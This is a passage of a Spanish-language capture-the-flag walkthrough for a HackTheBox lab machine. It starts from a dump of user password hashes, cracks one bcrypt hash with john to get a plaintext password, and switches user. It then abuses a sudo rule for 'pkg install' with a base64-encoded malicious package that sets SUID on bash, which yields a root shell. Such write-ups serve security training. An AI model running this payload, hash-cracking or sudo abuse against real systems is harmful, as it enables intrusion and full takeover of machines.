pierce_allan89@student.schooled.htb pierce_allan $2y$10$ia9fKz9.arKUUBbaGo2FM.b7n/QU1WDAFRafgD6j7uXtzQxLyR3Zy
henry_william89@student.schooled.htb henry_william89 $2y$10$qj67d57dL/XzjCgE0qD1i.ION66fK0TgwCFou9yT6jbR7pFRXHmIu
harper_zoe89@student.schooled.htb harper_zoe89 $2y$10$mnYTPvYjDwQtQuZ9etlFmeiuIqTiYxVYkmruFIh4rWFkC3V1Y0zPy
wright_travis89@student.schooled.htb wright_travis89 $2y$10$XFE/IKSMPg21lenhEfUoVemf4OrtLEL6w2kLIJdYceOOivRB7wnpm
allen_matthew89@student.schooled.htb allen_matthew89 $2y$10$kFYnbkwG.vqrorLlAz6hT.p0RqvBwZK2kiHT9v3SHGa8XTCKbwTZq
sanders_wallis89@student.schooled.htb sanders_wallis89 $2y$10$br9VzK6V17zJttyB8jK9Tub/1l2h7mgX1E3qcUbLL.GY.JtIBDG5u
higgins_jane@staff.schooled.htb higgins_jane $2y$10$n9SrsMwmiU.egHN60RleAOauTK2XShvjsCS0tAR6m54hR1Bba6ni2
phillips_manuel@staff.schooled.htb phillips_manuel $2y$10$ZwxEs65Q0gO8rN8zpVGU2eYDvAoVmWYYEhHBPovIHr8HZGBvEYEYG
carter_lianne@staff.schooled.htb carter_lianne $2y$10$jw.KgN/SIpG2MAKvW8qdiub67JD7STqIER1VeRvAH4fs/DPF57JZe
parker_dan89@student.schooled.htb parker_dan89 $2y$10$MYvrCS5ykPXX0pjVuCGZOOPxgj.fiQAZXyufW5itreQEc2IB2.OSi
parker_tim89@student.schooled.htb parker_tim89 $2y$10$YCYp8F91YdvY2QCg3Cl5r.jzYxMwkwEm/QBGYIs.apyeCeRD7OD6S
pedro@student.schooled.htb pedro $2y$10$LOSIUXBGXfXNS1qCyTbI0.n7yD//VfsEMbJzaT9X.y.fVN70FidVW
Si nos fijamos en el directorio /home, vemos que jamie es un usuario
1
2
3
[www@Schooled /home]$ ls
jamie
steve
Vamos a intentar crackear la contraseña de jamie, para hecho creamos un archivo llamado hash con el hash de jamie
1
jamie@staff.schooled.htb admin $2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW
Crackeamos el hash y obtenemos la contraseña
1
2
3
4
5
6
7
8
9
10
# john -w:rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!QAZ2wsx (?)
1g 0:00:01:37 DONE (2024-08-14 01:27) 0.01030g/s 143.1p/s 143.1c/s 143.1C/s goodman..superpet
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Nos convertimos en el usuario jamie
1
2
3
4
[www@Schooled /usr/local/www/apache24/data/moodle/blocks/rce/lang/en]$ su jamie
Password:!QAZ2wsx
whoami
jamie
Observamos que el path en la máquina víctima es muy reducido
1
2
echo $PATH
/sbin:/bin:/usr/sbin:/usr/bin
Imprimimos el path en nuestra máquina
1
2
# echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/games:/usr/games:/snap/bin:/home/justice-reaper/.local/bin
Exportamos el path en la máquina víctima
1
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/games:/usr/games:/snap/bin:/home/justice-reaper/.local/bin:$PATH
Vemos que como el usuario jamie podemos usar varios comandos como sudo sin proporcionar contraseña
1
2
3
4
sudo -l
User jamie may run the following commands on Schooled:
(ALL) NOPASSWD: /usr/sbin/pkg update
(ALL) NOPASSWD: /usr/sbin/pkg install *
He encontrado una forma de escalar privilegios con pkg https://notes.vulndev.io/wiki/redteam/privilege-escalation/misc-1#install-malicious-pkg-package-freebsd, lo primero es usar este payload en la máquina víctima
1
2
3
4
5
6
7
8
9
10
[jamie@Schooled ~]$ echo -ne "/Td6WFoAAATm1rRGAgAhARYAAAB0L+Wj4Av/AZtdABWQxeTpWUBe1eamP+ls2fn+
> YN5XsDfDEr8t27Md5JzP4t+8d/o0LE//NyAUGS7Wf+A+JeCbQlP7soODqDlA1LLF
> SpsIL1H7nDpk/zu8AMu+Kgu7qmgRsxKQ6QFypLMcPt2VtMB6GUwmwyvSRD6TZed7
> G/N6i1kjHvBJBJFhqUf2qUQx+k7gUGAkRZVorBZQeZ//7jkNWNd9a2M9Sh1z4saF
> qdOyrl/C5qeYjtZIGiK8wqSinEoirmXoqCacF98wcFiTiqBWhYFUkGWcVEv/dW8Z
> wGCN9iaMKX2BYjuwJ+9q98bKYCvlodaKrCuigUW/JF5bQFhbFVEGOSXbQjoSEEFy
> 9OeHKHqsCeAeu5oV6qxtZHCXkHHO2Yl5Cbp8hN1qgDu8ojyrVnGYmoJi2tmINwi8
> /Czx34dfsEJKuJsAR77vQRiyhVJHTiE/WiWEYOZWkOY6iBaQ0Rc4VL9+oACiI3TS
> aw2JH9AIOibY84bHiSKqX1VxPT1qd4VXmG6UK+M68CIlPbI+4EplcQd/Myc7qMw1
> ggFhIiDewQE+AAAA0hV/rwDb4ksAAbcDgBgAADPJVnyxxGf7AgAAAAAEWVo=" | openssl enc -base64 -d > mypackage-1.0_5.txz
Instalamos el paquete
1
2
3
4
5
6
7
8
9
10
11
12
13
[jamie@Schooled ~]$ sudo /usr/sbin/pkg install --no-repo-update mypackage-1.0_5.txz
pkg: Repository FreeBSD has a wrong packagesite, need to re-create database
pkg: Repository FreeBSD cannot be opened. 'pkg update' required
Checking integrity... done (0 conflicting)
The following 1 package(s) will be affected (of 0 checked):
New packages to be INSTALLED:
mypackage: 1.0_5
Number of packages to be installed: 1
Proceed with this action? [y/N]: y
[1/1] Installing mypackage-1.0_5...
Miramos los privilegios que tiene la bash y vemos que tiene SUID, eso es debido a que el payload que hemos usado para generar el archivo mypackage-1.0_5.txz le da privilegios SUID a la bash
1
2
[jamie@Schooled ~]$ ls -l /usr/local/bin/bash
-rwsr-xr-x 1 root wheel 941288 Feb 20 2021 /usr/local/bin/bash
Ejecutamos la bash como el propietario y nos convertimos en root
1
2
3
[jamie@Schooled ~]$ bash -p
[jamie@Schooled ~]# whoami
root